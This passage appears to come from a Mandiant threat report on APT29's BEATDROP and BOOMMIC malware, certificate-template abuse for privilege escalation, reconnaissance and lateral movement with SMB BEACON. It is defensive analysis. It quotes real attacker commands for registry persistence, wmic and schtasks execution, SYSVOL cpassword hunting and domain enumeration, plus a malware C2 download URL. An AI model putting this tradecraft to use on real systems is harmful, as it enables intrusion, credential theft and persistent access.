Mozilla/5.0 (iPad; CPU OS 13_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0 Mobile/15E148 Safari/604.1

Figure 17: BEATDROP writing shellcode to memory


Figure 18: BEATDROP resuming thread of mapped NTDLL
BEATDROP is an ideal example of APT29’s continued efforts to obfuscate its activity and maintain persistent access. Following multiple waves of phishing utilizing BEATDROP to target diplomatic entities, Mandiant along with other researchers identified APT29 moving away from BEATDROP to a novel C++ BEACON loader in their latest campaigns against diplomatic entities. Several scenarios could explain this shift in tooling including the possibility that BEATDROP was no longer providing value to the group in terms of capability, or reflective of operational TTPs to periodically retool for the purposes of evading detection.
Establish Foothold
Following the successful deployment of BEATDROP to deliver and execute a payload, APT29 was observed leveraging BOOMMIC to further establish a foothold within the environment. BOOMMIC, also known as VaporRage by Microsoft, is a shellcode downloader written in C that communicates over HTTP to co-opted infrastructure used for C2. APT29 executed BOOMMIC through DLL Side Loading of a modified version.dll by a legitimate Java binary, jucheck.exe.
APT29 first deployed BOOMMIC within minutes following the successful execution of BEATDROP. The group deployed the malicious BOOMMIC DLL javafx_font.dll (363a95777f401df40db61148593ea387) alongside two additional files:
- jucheck.exe (da24b2783758ff5ccc2d0f5ebcc2a218)
- version.dll (8bb3d91b666813372e66903209bd45fd)
Prior to executing BOOMMIC APT29 was observed creating persistence via a registry key for “Java Update” that would execute jucheck.exe from the directory that contained version.dll and the BOOMMIC payload.
reg add "HKCU\software\Microsoft\Windows\CurrentVersion\Run" /v "Java Update" /t REG_SZ /d "c:\users\<redacted>\appdata\local\Java\jucheck.exe"
APT29 then executed jucheck.exe via wmic which then loaded and executed BOOMMIC based on DLL Side Loading.
wmic process call create "c:\users\<redacted>\appdata\local\Java\jucheck.exe"Version.dll and jucheck.exe are both important pieces of the execution chain used to launch BOOMMIC. Jucheck.exe is a legitimate java binary used to check for any updates.This file will load version.dll upon its execution. Version.dll is an unsigned and modified copy of a signed legitimate Windows DLL, normally found under %SYSTEMROOT%\System32, but retains its PE header.An additional import was added to the modified version.dll, which imports the malicious function from javafx_font.dll.


Figure 21: CFF Explorer view of version.dll imports, left the original and right the modified DLL, with the additional javafx_font.dll added to the import table in the malicious DLL
When version.dll imports BOOMMIC, it also executes BOOMIC’s DllMain function, which can be seen in Figure 22.


Figure 22: BOOMMIC DLLMain
Without the modified version.dll present within its directory being launched, executing jucheck.exe will not result in BOOMMIC running.
BOOMMIC, similar to previous reporting by Microsoft on VaporRage, contains multiple export functions. In the case of 363a95777f401df40db61148593ea387, the export function that contains the primary functionality of BOOMMIC is Java_com_sun_javafx_font_PrismFontFactory_getLCDContrastWin32.


Figure 23: BOOMMIC Exports
The primary function of BOOMMIC is to download and load shellcode payloads into memory on a target. Once executed, BOOMMIC first checks if it is running under the process jucheck.exe, if it is not the program will exit. Analysis of BOOMMIC identified strings throughout the program are encoded using XOR, alternating bytes by 0x0C and 0x4D.


Figure 24: BOOMMIC check for jucheck.exe
If the malware is running under jucheck.exe, it will then create a host id for the compromised target to be used in the request to download a payload. The host id is created by hex-encoding the DNS domain and legacy account name of the target system. These values are then formatted in the following manner: dns_domain_account_name, after both dns_domain and account_name are encoded by adding 3 to the ordinal of each character.


Figure 25: BOOMMIC host id creation
Once the host id has been created, BOOMMIC passes this value to the function used to download and execute payloads to be used as part of the request. BOOMMIC then sends a GET request to its C2 to download and execute a shellcode payload. Mandiant observed APT29 leveraging compromised websites as the C2 for BOOMMIC. Once a payload is successfully downloaded, BOOMMIC XOR decodes and then executes it in memory.
https://maybyrne[.]co[.]uk/modules/mod_search/mod_global_search.php?bin_data=<host_id>&Article=AboutMeEscalate Privileges
Mandiant observed APT29 quickly move to escalate their privileges within domains once access was established. In multiple cases, APT29 was able to gain Domain Admin in less than 12 hours from the initial phishing payload’s execution. APT29 was observed utilizing a variety of TTPs to escalate their privileges. In one instance, APT29 was observed writing files that contained Kerberos tickets most likely to be used in Pass the Ticket attacks or for offline cracking.
APT29 was also observed exploiting misconfigured certificate templates to allow them to impersonate admin users. From here, APT29 created additional malicious certificates which they used to move laterally within the environment. This recent technique, which is well documented in a report from SpecterOps and was presented at Blackhat in August 2021, gives the attacker the ability to quickly escalate their privileges within the environment, but also provides a method for long term persistence through the creation of malicious certificates.
A brief overview of the technique as used by APT29 in actual compromises that Mandiant investigated follows.
Microsoft offers “Active Directory Certificate Services” (AD CS) for providing certificate enrollment, revocation and trust setup. It allows for setting up the “Public Key Infrastructure” (PKI) needed for issuing certificates for internal HTTPS sites, VPNs, certificate based authentication etc.
AD CS will enable the setup of “Certificate Templates” that are used when generating new certificates. The particular misconfiguration abused by APT29, referenced by SpecterOps as ESC1, allows low-privileged users to escalate directly to Domain Admin. Related to this specific case of abuse, three distinct settings on a certificate template are important:
- Who can request a certificate using the template
- What is the allowed usage of a certificate from the template
- Is Subject Alternative Names (SAN) allowed
- What are the issuance requirements
In multiple cases the attacker found certificate templates with “Domain Users” enrollment rights, meaning all users can request the certificate, a usage including “Client Authentication”, meaning the certificate can be used to authenticate users, and a setting allowing the Subject and SAN to be specified by the requester (“ENROLLEE_SUPPLIES_SUBJECT”).
When performing authentication to Active Directory with Kerberos using the Public Key Cryptography for Initial Authentication (PKINIT) Kerberos flow, the Domain Controller will verify the SAN against the User Principal Name (UPN) of the authenticating principal. Therefore, being allowed to specify an arbitrary SAN allows the requester of the certificate to impersonate any principal in the domain.
These settings allowed the attacker to request a certificate with a low privileged account and specify a high-privileged account in the SAN field and use this certificate for authentication. The practical steps beyond the aforementioned creation of the certificate are to use the certificate with a request for a Ticket Granting Ticket (TGT) and then use that TGT for authentication.
The linked SpecterOps document provides much more detail and additional techniques besides this one example.
Reconnaissance
Once APT29 established access, Mandiant observed the group performing extensive reconnaissance of hosts and the Active Directory environment. The group was also observed conducting on-host reconnaissance looking for credentials.
One of the first commands employed by the group was the windows net command. APT29 was observed using the net command widely to enumerate users and groups.
net use
net localgroup Administrators
net1 localgroup Administrators
net user /domain <redacted>
net group /domain "Enterprise Admins"APT29 was also observed by Mandiant using nltest to enumerate Domain Controllers on the domain:
C:\\WINDOWS\\system32\\cmd.exe /C nltest /dclist:DOMAINOne notable TTP observed by APT29 was the hunting for passwords stored in SYSVOL. This technique relies on passwords that are stored as part of Group Policy Preferences. Passwords stored in this way are encrypted using a known scheme that can easily be decrypted. Microsoft fixed this in MS14-025 which removed the option of configuring Group Policy Preferences with the “cpassword”. While the patch was issued in 2014 it is still possible to come across systems with passwords stored in Group Policy Preferences, either due to the patch never having been applied or because the patch does not remove existing Group Policy Preferences that contain passwords (as Microsoft does not risk breaking existing functionality).
C:\WINDOWS\system32\cmd.exe /C findstr /S /I cpassword \\DOMAIN\sysvol\DOMAIN\policies\*.xmlLateral Movement
Mandiant observed APT29 quickly moving laterally within an environment. To facilitate lateral movement APT29 relied on a combination of malicious certificates used for impersonation of privileged users and SMB BEACON.
APT29 was first observed moving laterally after the group was seen staging and deploying SMB BEACON to multiple systems. To facilitate the staging of BEACON on remote systems APT29 utilized a malicious certificate that allowed the group to impersonate a privileged user. The first evidence of SMB BEACON being deployed was seen through the local staging of a zip file shortly following the successful execution of BOOMMIC.
powershell -c "expand-archive SharedReality.zip SharedReality.dll"Analysis of SharedReality.dll identified it to be a memory-only dropper written in Go language that decrypts and executes an embedded BEACON payload. The BEACON payload was identified to be SMB BEACON that communicates over the following named pipe:
\\.\pipe\SapIServerPipes-1-15-21-07836APT29 was then observed utilizing the impersonation of a privileged user to copy SharedReality.dll to the Temp directory of multiple systems. The group then deployed it via a scheduled task named SharedRealitySvcDLC which was installed and executed. After executing the scheduled task, the task was then immediately deleted.
schtasks /create /s <REDACTED> /tn "SharedRealitySvcDLC" /ru SYSTEM /tr "C:\Windows\System32\rundll32.exe c:\Windows\Temp\SharedReality.dll warn_fwalk_maxunicode" /sc onstart